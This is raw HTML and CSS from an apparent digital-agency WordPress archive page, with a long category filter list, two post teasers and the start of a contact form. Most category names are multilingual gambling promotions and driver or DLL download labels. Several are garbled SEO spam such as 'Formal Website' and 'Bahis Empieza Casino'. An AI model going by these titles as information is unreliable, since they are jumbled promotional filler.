wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-b1bet-brazil">b1bet brazil</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-baixar-1xbet-apk-android-app-movel-de-graca-2023-no-brasil-915">Baixar 1xBet APK Android: App Móvel de Graça 2023 no Brasil - 517</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-banzai-slots-casino-avis-fiable-ou-anarque-974">Banzai Slots casino avis : fiable ou anarque ? - 387</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-blog">blog</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-bonus-550-azn-926">Bonus 550 Azn - 514</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-bookmaker-company-review-274">Bookmaker Company Review - 351</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-branding">Branding</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-butun-nəticələrə-baxin-179">Bütün nəticələrə baxın .. - 863</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-casino">casino</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-dating">Dating</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-dll-datei">DLL Datei</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-drivers-updater">Drivers Updater</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-erfahrungen-von-der-besten-spielhalle-628">Erfahrungen Von Der Besten Spielhalle! - 919</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-hier-alle-infos-zum-bonus-cod-acs-international-center-find-global-stem-opportunities-222">hier alle Infos zum Bonus Cod ACS International Center: Find Global STEM Opportunities - 809</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-login-personal-account-mostbet-in-bangladesh-login-bd-726">Login Personal Account Mostbet In Bangladesh Login Bd - 637</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-marketing">Marketing</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-media">Media</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mosbet-onlayn-kazino-və-idman-mərcləri-827">Mosbet: Onlayn Kazino Və Idman Mərcləri - 400</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-apk">mostbet apk</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-az-90">mostbet az 90</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-az-casino">Mostbet AZ Casino</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-az-most-bet-casino-qeydiyyat-yukle-android-app-962">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App - 932</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-az-90-kazino-azerbaycan-ən-yuksək-bukmeyker-formal-sayti-72">Mostbet Az-90 Kazino Azerbaycan ən Yüksək Bukmeyker Formal Saytı - 182</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-azerbaijan">Mostbet Azerbaijan</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-casino-azerbaycan">Mostbet Casino Azerbaycan</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-kirish">mostbet kirish</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-mobil-tetbiq-azerbaycandan-olan-oyuncular-ucun-icmal-2023-712">Mostbet Mobil Tətbiq: Azərbaycandan Olan Oyunçular üçün Icmal 2023 - 862</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-mobile-app-və-bukmeker-sirkətinin-mobil-versiyasi-194">MostBet Mobile App və Bukmeker Şirkətinin Mobil Versiyası - 769</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-ozbekistonda">mostbet ozbekistonda</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-royxatga-olish">mostbet royxatga olish</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-tr">mostbet tr</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-uz-kirish">Mostbet UZ Kirish</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-зеркало-актуальная-ссылка-в-2022-году-830">mostbet зеркало актуальная ссылка в 2022 году - 196</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-обзор-букмекерской-конторы-mostbet-отзывы">Mostbet Обзор букмекерской конторы mostbet: отзывы, скачать приложение, обзор сайта - 604</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-27-azerbaycanda-bukmeker-ve-kazino-bonus-550-250fs-753">Mostbet-27 Azərbaycanda Bukmeker Və Kazino Bonus 550+250fs - 624</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-27-turkiye-de-bahis-empieza-casino-genel-bakis-ve-avantajla-832">Mostbet-27 Türkiye&#039;de Bahis Empieza Casino: Genel Bakış Ve Avantajla - 898</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-az91-i̇dman-mercleri-ve-giri-توسعه-ارتباطات-هوشمند-تبیا-288">Mostbet-az91: İdman Mərcləri Və Giri توسعه ارتباطات هوشمند تبیا - 837</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-mostbet-ru-serg">mostbet-ru-serg</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-online-casino-in-schweiz-294">Online Casino In Schweiz - 128</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-online-dating">Online Dating</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-pagbet-brazil">pagbet brazil</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-pin-up-aviator-haqqinda-melumatli-ve-komekci-vahid-meqale-556">Pin Up Aviator Haqqında Məlumatlı Və Köməkçi Vahid Məqalə - 885</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-pin-up-azerbaijan">pin up azerbaijan</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-pin-up-brazil">Pin Up Brazil</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-pin-up-casino">pin up casino</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-pin-up-casino-az">Pin UP Casino AZ</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-pin-up-casino-azərbaycan-ucun-imkanlarini-təqdim-edir-404">Pin Up Casino Azərbaycan üçün imkanlarını təqdim edir - 850</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-pin-up-casino-nun-formal-sayti-bonus-700-azn-250-frispin-70">Pin Up Casino Nun Formal Saytı Bonus 700 Azn + 250 Frispin - 455</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-pin-up-online-casino-azerbaycan-onlayn-kazino-pinup-resmi-sayti-643">Pin Up Online Casino Azerbaycan ️ Onlayn Kazino Pinup Rəsmi Saytı - 184</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-pin-up-peru">Pin Up Peru</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-pin-up-aviator-oyun-qaydalari-və-strategiyalari-661">Pin-Up Aviator: oyun qaydaları və strategiyaları - 313</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-pinup-apk">PinUp apk</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-qeydiyyat-bonuslar-yukle-depozit-606">qeydiyyat, bonuslar, yukle, depozit - 492</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-rəsmi-sayt-aviator-pin-up-pinup-casino-online-660">rəsmi sayt Aviator Pin Up PinUp Casino Online - 283</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-sakit-geldin-bonusu-500-azerbaycan-2023-624">Sakit Gəldin Bonusu 500% Azərbaycan 2023 - 271</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-seo">SEO</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-slot">slot</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-sweet-bonanza">sweet bonanza</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-uncategorized">Uncategorized</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-volle-25-euro-startguthaben-ohne-einzahlung-im-vulkan-vegas-casino-564">Volle 25 Euro Startguthaben ohne Einzahlung im Vulkan Vegas Casino - 921</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-vulkan-vegas-bonus-2023-bonus-von-1000-125-freispiele-857">Vulkan Vegas Bonus 2023: Bonus von 1000 + 125 Freispiele - 879</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-vulkan-vegas-bonus-program-code-2023-aktionscode-55-freispiel-414">Vulkan Vegas Bonus Program Code 2023 Aktionscode 55 Freispiel - 429</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-vulkan-vegas-casino-android-app-die-beste-mobile-casino-671">Vulkan Vegas Casino Android APP Die Beste mobile Casino - 484</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-vulkan-vegas-de-login">vulkan vegas De login</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-vulkan-vegas-deutschland-casino">Vulkan Vegas Deutschland Casino</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-vulkan-vegas-germany">Vulkan Vegas Germany</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-vulkanvegas-gluecksspieltempel-bonus-codes-no-deposit-2023-freispiele-ohne-einzahlun-my-blog-285">Vulkanvegas Gluecksspieltempel Bonus Codes No Deposit 2023 Freispiele Ohne Einzahlun My Blog - 286</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-букмекерская-контора-и-онлайн-казино-mos">Букмекерская Контора И Онлайн Казино Mostbet: Лучший Выбор - 910</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-казино">казино</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-официальный-сайт-mostbet-uz-для-узбекистана-593">Официальный сайт MostBet Uz для Узбекистана - 813</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-официальный-сайт-букмекерской-конто">официальный сайт букмекерской конторы - 697</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_vr&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:1,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}"><article class="wpr-grid-item elementor-clearfix post-3029 post type-post status-publish format-standard hentry category-1xbet-download"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://thedigiview.com/1xbet-sign-in-and-registration-formal-website-202/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-44be040 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a  href="https://thedigiview.com/1xbet-sign-in-and-registration-formal-website-202/">1xbet Sign In And Registration Formal Website 202</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-7185271 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span>November 7, 2022<span class="wpr-grid-extra-text-right">/</span></span></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-752ff00 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>1xbet Sign In And Registration Formal Website 2024 Online Sports Gambling At 1xbet ᐉ Mobil 1xbet Com Content Social Press&hellip;</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-509e844 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a href="https://thedigiview.com/1xbet-sign-in-and-registration-formal-website-202/" class="wpr-button-effect wpr-button-none"><span>Read More</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-3031 post type-post status-publish format-standard hentry category-1xbet-download"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://thedigiview.com/1xbet-sign-in-and-registration-formal-website-202-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-44be040 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a  href="https://thedigiview.com/1xbet-sign-in-and-registration-formal-website-202-2/">1xbet Sign In And Registration Formal Website 202</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-7185271 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span>November 7, 2022<span class="wpr-grid-extra-text-right">/</span></span></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-752ff00 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>1xbet Sign In And Registration Formal Website 2024 Online Sports Gambling At 1xbet ᐉ Mobil 1xbet Com Content Social Press&hellip;</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-509e844 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a href="https://thedigiview.com/1xbet-sign-in-and-registration-formal-website-202-2/" class="wpr-button-effect wpr-button-none"><span>Read More</span></a></div></div></div></div></article></section>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="wp-post" data-elementor-id="279" class="elementor elementor-279">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e8a8d28 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e8a8d28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d1c079" data-id="1d1c079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-274223a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="274223a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09067fb elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="09067fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3490d79" data-id="3490d79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e3d6490 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e3d6490" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-11191ff" data-id="11191ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51e0b68 elementor-button-align-center elementor-widget elementor-widget-form" data-id="51e0b68" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! pro-elements - v3.8.0 - 30-10-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="279"/>
			<input type="hidden" name="form_id" value="51e0b68"/>
			<input type="hidden" name="referer_title" value="1xbet download Archives - Digital Agency" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
